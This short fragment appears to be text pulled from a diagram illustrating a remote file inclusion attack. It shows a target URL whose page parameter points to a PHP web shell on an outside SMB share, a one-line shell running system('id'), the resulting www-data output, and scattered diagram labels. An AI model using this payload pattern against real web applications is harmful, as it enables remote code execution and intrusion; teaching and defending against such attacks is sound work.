 http://target.com/page.php?page=\\192.168.4.4\share_folder\shell.php
id=1001 (www-data)...
Web App
H4ck3R
<?php system('id');>
Public share
\\192.168.4.4\share_folder\shell.php